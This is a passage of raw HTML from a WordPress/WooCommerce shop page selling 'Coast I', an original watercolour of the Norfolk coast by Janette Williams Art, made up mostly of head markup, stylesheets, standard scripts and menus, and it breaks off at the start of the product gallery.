

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janettewilliamsart.co.uk/product/775/
body_size: 12667
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Coast I - Janette Williams Art : Janette Williams Art</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Nothing+You+Could+Do&display=swap" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link href="https://fonts.googleapis.com/css2?family=Jost:wght@400;600;700&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lora&display=swap" rel="stylesheet">        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
		
		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://janettewilliamsart.co.uk/product/775/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coast I - Janette Williams Art" />
	<meta property="og:description" content="Original watercolour Painting Bespoke silver frame with double mount (40cms x 40cms) An abstract landscape inspired by the Norfolk coast" />
	<meta property="og:url" content="https://janettewilliamsart.co.uk/product/775/" />
	<meta property="og:site_name" content="Janette Williams Art" />
	<meta property="article:modified_time" content="2025-02-16T09:41:56+00:00" />
	<meta property="og:image" content="https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png" />
	<meta property="og:image:width" content="788" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janettewilliamsart.co.uk/product/775/","url":"https://janettewilliamsart.co.uk/product/775/","name":"Coast I - Janette Williams Art","isPartOf":{"@id":"https://janettewilliamsart.co.uk/#website"},"primaryImageOfPage":{"@id":"https://janettewilliamsart.co.uk/product/775/#primaryimage"},"image":{"@id":"https://janettewilliamsart.co.uk/product/775/#primaryimage"},"thumbnailUrl":"https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png","datePublished":"2022-04-05T11:32:36+00:00","dateModified":"2025-02-16T09:41:56+00:00","breadcrumb":{"@id":"https://janettewilliamsart.co.uk/product/775/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janettewilliamsart.co.uk/product/775/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janettewilliamsart.co.uk/product/775/#primaryimage","url":"https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png","contentUrl":"https://janettewilliamsart.co.uk/wp-content/uploads/2022/04/sit-shadow.png","width":788,"height":788},{"@type":"BreadcrumbList","@id":"https://janettewilliamsart.co.uk/product/775/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janettewilliamsart.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://janettewilliamsart.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Coast I"}]},{"@type":"WebSite","@id":"https://janettewilliamsart.co.uk/#website","url":"https://janettewilliamsart.co.uk/","name":"Janette Williams Art","description":"Original, ‘One-of-a-kind’ paintings for art lovers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janettewilliamsart.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janettewilliamsart.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanettewilliamsart.co.uk%2Fproduct%2F775%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janettewilliamsart.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanettewilliamsart.co.uk%2Fproduct%2F775%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.12' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 900px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<style id='ghostkit-typography-inline-css' type='text/css'>
 
/*# sourceURL=ghostkit-typography-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pswp-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pswp-skin-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/default-skin/default-skin.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooswipe-css-css' href='https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/wooswipe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/style.css?23232&#038;ver=1.0' media='all' />
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://janettewilliamsart.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://janettewilliamsart.co.uk/wp-json/wp/v2/product/775" />		<style type="text/css">
			.ghostkit-effects-enabled .ghostkit-effects-reveal {
				pointer-events: none;
				visibility: hidden;
			}
		</style>
		<script>
			if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
				document.documentElement.classList.add(
					'ghostkit-effects-enabled'
				);
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme',
            tests: {}
        });
        </script>
        
        <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Cinzel&display=swap" rel="stylesheet">
        
        
  <link rel="stylesheet" href="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/hamburgers.css">

        
        
        
        
         <script>
  $(function()
{
     $(".hamburger").click(function()
     {
         $("#mobilemenu").slideToggle();
         return false;
     }); 
});
</script>


	</head>
	<body class="wp-singular product-template-default single single-product postid-775 wp-theme-barefoottheme theme-barefoottheme woocommerce woocommerce-page woocommerce-no-js 775 landscapes">
        
        <div id="mobilemenu">
			<div id="menuarea">
				
	
        						<ul><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1159"><a href="https://janettewilliamsart.co.uk/">Homepage</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://janettewilliamsart.co.uk/artwork/">Artwork</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://janettewilliamsart.co.uk/print/">Print</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1098"><a href="https://janettewilliamsart.co.uk/shop/">Shop</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://janettewilliamsart.co.uk/learn/">Learn</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://janettewilliamsart.co.uk/about-me/">About me</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://janettewilliamsart.co.uk/contact-me/">Contact me</a></li>
</ul>
     <div id="about">
		 
		 <div id="nav_menu-2" class="widget_nav_menu"></div>                    <div id="nav_menu-3" class="widget_nav_menu"><ul id="menu-menu2" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://janettewilliamsart.co.uk/commisions/">Commissions</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://janettewilliamsart.co.uk/events/">Events</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://janettewilliamsart.co.uk/checkout/">Checkout</a></li>
</ul></div>	</div>

        </div>
		</div>
		<!-- wrapper -->
		<div class="wrapper">
            
            

            

			<!-- header -->
			<header class="header clear" role="banner">
                
                  <div class="hamburger hamburger--stand-r">
    <div class="hamburger-box">
      <div class="hamburger-inner"></div>
    </div>
  </div>

					<!-- logo -->
					<div class="logo">
						<a href="https://janettewilliamsart.co.uk">
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
							<img src="https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/img/logo.png">
						</a>
					</div>
					<!-- /logo -->
                
                
                
                
                
                
                  
                
             <!--    <div id="icons">
                     
                      <a href="https://www.facebook.com/Janette-Williams-ART-392724148131136/">   <i class="fab fa-facebook-f"></i>
                     </a> 
                   <a href="/cart/">   <i class="fas fa-shopping-basket"></i>
                     </a> 
                     
                     <a href="/my-account/"><i class="fas fa-user-alt"></i></a>
                </div> -->
                 
                
                
    

					<!-- nav -->
				
                

					<!-- /nav -->

			</header>
            
            <div id="gap"></div>
			<!-- /header -->

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://janettewilliamsart.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://janettewilliamsart.co.uk/product-category/landscapes/">Landscapes &amp; Nature</a>&nbsp;&#47;&nbsp;Coast I</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-775" class="product type-product post-775 status-publish first instock product_cat-landscapes has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
	<div id="wooswipe" class="images">

		
		<div class="woocommerce-product-gallery__image single-product-main-image">
